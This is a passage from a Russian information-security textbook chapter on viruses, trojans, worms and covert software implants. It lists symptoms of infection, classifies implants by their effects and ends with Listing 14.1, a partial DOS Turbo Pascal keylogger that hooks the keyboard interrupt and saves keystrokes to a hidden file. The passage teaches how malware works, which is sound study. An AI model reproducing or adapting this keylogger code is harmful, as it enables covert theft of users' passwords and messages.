Хорошко В.А., Чекатков А.А. Методы и средства защиты информации

Подождите немного. Документ загружается.

Вирусные методы разрушения информации 241

2. При получении управления вирус находит на диске какую-нибудь не зараженную

программу и вставляет собственную копию в начало (или в конец) этой программы.

Возможны случаи, когда вирус включает себя в середину программы.

3. Если вирус дописывается не в начало программы, то он корректирует ее код (или даже

уничтожает программу) с тем, чтобы получить управление первым.

4. После размножения (или вместо него в отдельных случаях) вирус может производить

различные разрушающие действия.

5. После этого управление обычно передается программе-носителю (как правило, она

сохраняется вирусом) и она выполняет свои функции, делая незаметными для поль-

зователя действия вируса.

Для более эффективного размножения вирус при первом получении управления ста-

новится резидентным, т.е. постоянно присутствует в оперативной памяти во время ра-

боты компьютера и размножает свои копии, как говорилось раньше, при каждом обра-

щении пользователя к программе для ее выполнения, копирования, изменения или про-

смотра.

Одной из разновидностей вирусов являются вредоносные программы типа “Троян-

ский конь”. К ним обычно относят специально созданные программы, которые, попадая

в вычислительные системы (обычно под видом заведомо полезных программ), начинают

скрытно выполнять несанкционированные действия.

Еще одним типом вирусов являются так называемые черви, которые воспроизводят-

ся, копируя себя в памяти одного или нескольких компьютеров (в случае сети), незави-

симо от наличия в ней других программ.

В качестве программ-носителей вирусов могут выступать следующие носители.

• Выполняемые файлы, т.е. файлы с расширением COM, EXE, DLL, OVL и т.п. Так как

вирус начинает работу при запуске зараженной программы, особенно опасно зараже-

ние часто используемых программ. При заражении программы многими из совре-

менных вирусов, использующих особенности формата выполняемых файлов для сис-

темы Windows, длина программы остается неизменной. Возможно также распростра-

нение вируса в программах, написанных на языке программирования высокого

уровня, если они работают в среде интерпретатора этого языка, например VBA (Vis-

ual Basic for Application), который встраивается в такие популярные программы, как

Microsoft Word, Microsoft Excel, Microsoft Outlook, Microsoft PowerPoint, CorelDraw,

AutoCAD и др.

• Программы операционной системы и драйверы устройств (обычно имеют рас-

ширения SYS, BIN, VXD и т.п.).

• Программа-загрузчик операционной системы, находящаяся в первом секторе дис-

ка. Так как программа-загрузчик невелика, то вирус обычно размещает себя в допол-

нительных секторах на диске, которые помечает как “плохие” (bad).

• Объектные файлы и библиотеки (расширения OBJ, LIB, TPU и т.п.). Такие файлы

и библиотеки, полученные из ненадежного источника, могут содержать, помимо по-

лезного кода, встроенный вирус. При использовании зараженных библиотек вирус

242 Глава 14. Методы и средства разрушения информации

автоматически будет попадать во все создаваемые на основе таких библиотек про-

граммы.

Вирусы часто производят какие-либо разрушительные действия. Но, в отличии от

способности к размножению, разрушение не является неотъемлемой функцией вируса.

Хотя воздействие вируса на систему, программы, данные и аппаратуру могут быть весь-

ма разнообразными, однако если в такой размножающейся программе есть ошибки, не

предусмотренные ее автором, то последствия могут быть непредсказуемы. Кроме того,

надо учитывать, что само размножение имеет следствием сокращение доступного дис-

кового пространства и увеличение времени работы программ.

Действия вируса ведут чаще всего к отказу от выполнения той или иной функции или

к выполнению функции, не предусмотренной программой. При этом создается впечат-

ление, что происходят программные сбои или ошибки оборудования. Это впечатление

усиливается способностью вируса выдавать ложное сообщение или искусственно вызы-

вать ошибки системы. Неправильные действия системы, как правило, замечаются поль-

зователем и могут быть им прекращены для предотвращения катастрофических послед-

ствий. Если наблюдаемые действия вызваны именно вирусом, то нужно как можно бы-

стрее прекратить работу на компьютере и провести проверку программ и оборудования.

Подозрение на появление вируса возможно в следующих случаях:

• отключения какой-то стандартной функции системного или прикладного программ-

ного обеспечения (например, отключение перезагрузки, которая при нормальной ра-

боте должна происходить после нажатия комбинации клавиш <Ctrl+Alt+Del>);

• проявления ошибок или сбоев при выполнении прежде стабильно работавших про-

грамм (например, переполнения буфера или деления на 0), самопроизвольной пере-

грузки или “зависания” операционной системы;

• выполнения операций, не предусмотренных алгоритмом программы (например, из-

менение данных в файле, не санкционированное пользователем, в том числе шифро-

вание);

• изменения атрибутов файла (например, дата создания файла, его длина и т.п.);

• разрушения файлов, отдельных управляющих блоков или самой файловой системы

(несанкционированное форматирование жесткого диска, неожиданное исчезновение

отдельных файлов и т.п.);

• слишком частых обращений к диску;

• появления ложных, раздражающих или отвлекающих сообщений;

• блокирования доступа к системным ресурсам (исчерпание дискового пространства

из-за многократного повторного заражения, отключение механизма передачи пара-

метров в запускаемые программы, существенное замедление работы путем выполне-

ния холостого цикла при каждом прерывании от системного таймера и т.п.);

• появления на экране дисплея световых пятен, черных областей и других визуальных

аномалий;

Разрушающие программные средства 243

• проявления звуковых или визуальных эффектов (например, “осыпание символов” на

экране, замедление перерисовки объектов на экране, воспроизведение мелодии и

т.п.);

• имитации аппаратных отказов;

• сообщений антивирусных средств.

Наиболее распространенным разрушительным действием вируса является уничто-

жение информации (программ и данных). К сожалению, простого метода восстановле-

ния удаленных файлов в такой операционной системе, как MS DOS, не существует, хотя

принципиально возможно восстановить файл путем просмотра всего дискового про-

странства с помощью специальных средств.

Труднее обнаружить не уничтожение, а изменение содержимого файла. Такие дей-

ствия вируса особенно опасны, так как файлы могут быть существенно искажены, но за-

метить это удается слишком поздно. Например, вирус может заменить в файле данных

все символы “5” на символы “7”. В этом случае искажение файла вызовет самые тяже-

лые последствия. Даже если такие искажения будут сразу обнаружены, потребуется зна-

чительное время, прежде чем эти данные можно будет снова нормально использовать.

Вирусом могут быть вызваны изменения в программах, что порождает различные ошиб-

ки, сбои или отказы в работе программного обеспечения. Посредством изменения вирус

способен разрушить аппаратные средства.

Примером таких действий являются следующие события:

• интенсивное использование плохо охлаждаемого элемента конструкции для вывода

его из строя или возгорания в результате перегрева;

• “прожигание” пятна на экране;

• нарушение работы периферийного оборудования, в результате задания ему непра-

вильных режимов функционирования;

• низкоуровневое изменение системных областей жесткого диска, вследствие чего

диск невозможно восстановить без специального оборудования.

Важно иметь в виду, что вирус поражает определенные объекты, вторично их (как

правило) не заражая, но зараженный объект сам становится источником информации.

Разрушающие программные средства

Программными закладками называются своеобразные программы, использующие

вирусную технологию скрытного внедрения, распространения и активизации. Однако, в

отличие от вирусов, которые просто уничтожают информацию, программные закладки,

прежде всего, предназначены для ее несанкционированного скрытного получения. Ти-

пичная программная закладка может, например, сохранять вводимую с клавиатуры ин-

формацию (в том числе и пароли) в нескольких зарезервированных для этого секторах, а

затем пересылать накопленные данные по сети на компьютер злоумышленника.

Программные закладки можно классифицировать по методу и месту их внедрения и

применения (т.е. по способу доставки в систему).

244 Глава 14. Методы и средства разрушения информации

1. Закладки, ассоциированные с программно-аппаратной средой.

2. Закладки, ассоциированные с программами первичной загрузки.

3. Закладки, ассоциированные с загрузкой драйверов, командного интерпретатора, се-

тевых драйверов, т.е. с загрузкой операционной среды.

4. Закладки, ассоциированные с прикладным программным обеспечением общего на-

значения (встроенные клавиатурные и экранные драйверы, программы тестирования

ПЭВМ, утилиты и оболочки).

5. Используемые модули, содержащие только код закладки (как правило, внедряемые в

пакетные файлы типа BAT).

6. Модули-имитаторы, совпадающие с некоторыми программами, требующими ввода

конфиденциальной информации (по внешнему виду).

7. Закладки, маскируемые под программные средства оптимизационного назначения

(архиваторы, ускорители и т.д.).

8. Закладки, маскируемые под программные средства игрового и развлекательного на-

значения (как правило, используются для первичного внедрения закладок типа “ис-

следователь”).

Для того чтобы закладка смогла выполнить какие-либо функции, она должна полу-

чить управление, т.е. процессор должен начать выполнять инструкции (команды), отно-

сящиеся к коду закладки. Это возможно только при одновременном выполнении двух

условий:

• закладка должна находиться в оперативной памяти до начала работы программы, ко-

торая является целью воздействия закладки, следовательно, она должна быть загру-

жена раньше или одновременно с этой программой;

• закладка должна активизироваться по некоторому общему, как для закладки, так и

для программы, событию, т.е. при выполнении ряда условий в аппаратно-

программной среде управление должно быть передано на программу-закладку.

Это достигается путем анализа и обработки закладкой общих для закладки и при-

кладной программы воздействий (как правило, прерываний). Причем выбираются пре-

рывания, которые наверняка используются прикладной программой или операционной

системой. В качестве таких прерываний можно выделить:

• прерывания от системного таймера;

• прерывания от внешних устройств;

• прерывания от клавиатуры;

• прерывания при работе с диском;

• прерывания операционной среды (в том числе прерывания для работы с файлами и

запуска выполняемых модулей).

В противном случае активизации кода закладки не произойдет, и он не сможет ока-

зать какого-либо воздействия на работу программы ЗИ.

Разрушающие программные средства 245

Кроме того, возможны случаи, когда при запуске программы (в этом случае активи-

зирующим событием является запуск программы) закладка разрушает некоторую часть

кода программы, уже загруженной в оперативную память, и, возможно, систему контро-

ля целостности кода или контроля иных событий и на этом заканчивает свою работу.

Таким образом, можно выделить следующие типы закладок.

1. Резидентная — находится в памяти постоянно с некоторого момента времени до

окончания сеанса работы ПЭВМ (выключения питания или перегрузки).

Закладка может быть загружена в память при начальной загрузке ПЭВМ, загрузке

операционной среды или запуске некоторой программы (которая по традиции назы-

вается вирусоносителем), а также запущена отдельно.

2. Нерезидентная — начинает работу по аналогичному событию, но заканчивают ее са-

мостоятельно по истечению некоторого промежутка времени или некоторому собы-

тию, при этом выгружая себя из памяти целиком.

Несанкционированная запись закладкой может происходить:

• в массив данных, не совпадающий с пользовательской информацией (хищение ин-

формации);

• в массив данных, совпадающий с пользовательской информацией и ее подмножества

(искажение, уничтожение или навязывание информации закладкой).

Следовательно, можно рассматривать три основные группы деструктивных функций,

которые могут выполняться закладками:

• сохранение фрагментов информации, возникающей при работе пользователя, приклад-

ных программ, вводе/выводе данных, на локальном или сетевом диске;

• разрушение функций самоконтроля или изменение алгоритмов функционирования

прикладных программ;

• навязывание некоторого режима работы (например, при уничтожении информации

— блокирование записи на диск без уничтожения информации), либо навязывание

посторонней информации вместо полезной информации при записи последней на

диск.

Негативное воздействие закладки на программу



Классификация закладок по негативным воздействиям, которые они могут оказывать

на прикладные программы, приведена в табл. 14.1.

Таблица 14.1. Классификация закладок по негативным воздействиям

Несанкционирован-

ные операции, вы-

полняемые закладкой

Действие

Операции, выпол-

няемые прикладной

программой (ПП)

Тип Считы-

вание

За-

пись

Считы-

вание

Запись

1 0 0 нет 0 0

246 Глава 14. Методы и средства разрушения информации

2 0 0 нет 0 1

3 0 0 нет 1 0

4 0 0 нет 1 1

5 0 1 разрушение кода ПП в опера-

тивной памяти (ОП)

0 0

6 0 1 разрушение или сохранение

выводимых данных

0 1

7 0 1 разрушение или сохранение

вводимых данных

1 0

8 0 1 разрушение или сохранение

вводимых и выводимых дан-

ных

1 1

9 1 0 нет 0 0

10 1 0 перенос выводимых данных в

ОП

0 1

11 1 0 перенос вводимых данных в

ОП

1 0

12 1 0 перенос вводимых и выводи-

мых данных в ОП

1 1

13 1 1 размножение 0 0

14 1 1 разрушение или сохранение

выводимых данных

0 1

15 1 1 разрушение или сохранение

вводимых данных

1 0

16 1 1 разрушение или сохранение

вводимых и выводимых дан-

ных

1 1

Сохранение фрагментов информации

В этом случае можно выделить три основные причины потенциально возможного

нарушения безопасности системы “пользователь — система защиты — данные”:

• вывод информации на экран;

• вывод информации в файл или иное внешнее устройство;

• ввод информации с клавиатуры.

Сохранение фрагментов вводимой и выводимой информации можно представить так.

Программа выделяет себе в оперативной памяти некоторую информационную область,

где помещается информация для обработки (как правило, доступная для непосредствен-

ного считывания: область экрана, клавиатурный буфер). Закладка определяет адрес ин-

Разрушающие программные средства 247

формативной области программы (иногда этот адрес используется всеми программами и

поэтому заранее известен). Далее необходимо анализировать события, связанные с рабо-

той прикладной программы или операционной среды, причем интерес представляют

лишь события, результатом которых может стать появление интересующей информации

в информативной области. Установив факт интересующего события, закладка переносит

часть информативной области либо всю информативную область в свою область сохра-

нения (непосредственно на диск или в выделенную область оперативной памяти).

Перехват вывода на экран

Рассмотрим только текстовый режим вывода. Режим графического вывода будет от-

личаться лишь тем, что изменится адрес видеобуфера в программе, и информация будет

представлена в виде точек с определенным цветом.

В оперативной памяти ПЭВМ область видеобуфера имеет заранее известный фикси-

рованный адрес. Видеобуфер, с точки зрения программы, представляет собой область

обычной оперативной памяти, которая рассматривается как последовательность слов (16

бит) в формате: символ (8 бит) + цвет (8 бит).

Выводимый на экран текст помещается в видеобуфер, откуда может быть считан и

сохранен закладкой.

Синхронизирующим событием в этом случае может быть:

• ввод с клавиатуры длинной последовательности символов (обрабатываемого текста);

• чтение из файла;

• запуск программ с определенными именами.

Кроме того, возможно периодическое сохранение области экранного буфера по сиг-

налу от системного таймера.

Перехват ввода с клавиатуры

Закладки, анализирующие ввод с клавиатуры, являются достаточно опасными, по-

скольку клавиатура является основным устройством управления и ввода информации.

Через клавиатурный ввод можно получить информацию о вводимых конфиденциальных

сообщениях (текстах), паролях и т.д.

Перехват может производится двумя основными способами:

• встраивание в цепочку прерывания int 9h;

• анализом содержания клавиатурного порта или буфера по прерыванию от системного

таймера.

Работа закладки основывается на полном сохранении всех нажатий (отжатий) клавиш

в файле. Файл затем изучается, и на его основе злоумышленник, пытавшийся получить

доступ к зашифрованным файлам, восстанавливает возможные парольные последова-

тельности.

Пример подобной закладки приведен в листинге 14.1.

248 Глава 14. Методы и средства разрушения информации

Листинг 14.1. Пример закладки, перехватывающей ввод с клавиатуры

{$M 2048,0,0}

{$F+}

Uses Dos;

const

ArchiveName = 'C:\WINDOWS\USER.BIN';

OldSS : Word = 0;

OldSP : Word = 0;

StackSW : Integer = - 1;

NewSS : Word = 0;

NewSP : Word = 0;

var

Old9h : Procedure;

R : Registers;

DOSSeg, DOSOfs : Word;

Tick, WaitBuf : Integer;

NeedPop : Boolean;

CBuf : Word;

KBuf : array [1..255] of Byte;

procedure BeginInt;

inline($FF/$06/StackSW/

$75/$10/

$8C/$16/OldSS/

$89/$26/OldSP/

$8E/$16/NewSS/

Продолжение листинга 14.1

$8B/$26/NewSP);

procedure EndInt;

inline($FF/$0E/StackSW/

$7D/$08/

$8E/$16/OldSS/

$8B/$26/OldSP);

procedure CallPop(Sub: Pointer);

begin

inline($FF/$5E/$06);

end;

procedure CLI; inline($FA);

Разрушающие программные средства 249

procedure STI; inline($FB);

procedure TSRCrap;

var

F: File;

begin

CLI;

BeginInt;

STI;

NeedPop := False;

Assign(F, ArchiveName);

{$I-}

Reset(F,1);

{$I+}

if IOResult <> 0 then ReWrite(F,1) else seek(F,FileSize(F));

SetFAttr(F,ARCHIVE+HIDDEN);

BlockWrite(F,KBuf,CBuf); { Запись содержимого буфера в файл }

CBuf := 0;

Close(F);

Tick := 0;

CLI;

EndInt;

STI;

end;

Продолжение листинга 14.1

procedure RunTSR; interrupt;

begin

CLI;

BeginInt;

STI;

Inc(Tick);

if (Tick > 18.2 * WaitBuf) and (CBuf > 0) then

begin

NeedPop := True;

if Mem[DOSSeg:DOSOfs] = 0 then

begin

NeedPop := False;

Port[$20]:=$20;

250 Глава 14. Методы и средства разрушения информации

TSRCrap;

end;

end;

CLI;

EndInt;

STI;

end;

procedure Int28TSR; interrupt;

begin

CLI;

BeginInt;

STI;

if NeedPop = True Then TSRCrap;

CLI;

EndInt;

STI;

end;

procedure New9h;interrupt;

{ Новый обработчик прерывания 9h }

var

Tail : Word absolute $40 : $1C;

B:Boolean;

begin

B := Port[$60]<$80;

inline($9C);

Old9h; { Вызов старого обработчика }

if B and (Lo(MemW[$40:Tail])<>0) then

Окончание листинга 14.1

begin

Inc(CBuf);

if CBuf > 255 Then CBuf := 255;

KBuf[CBuf]:=Lo(MemW[$40:Tail]); { Cохранение клавиши в буфе-

ре }

end;

end;

procedure InitTSR;

begin

NewSS := SSeg;

inline($89/$26/NewSP);

R.AH := $34;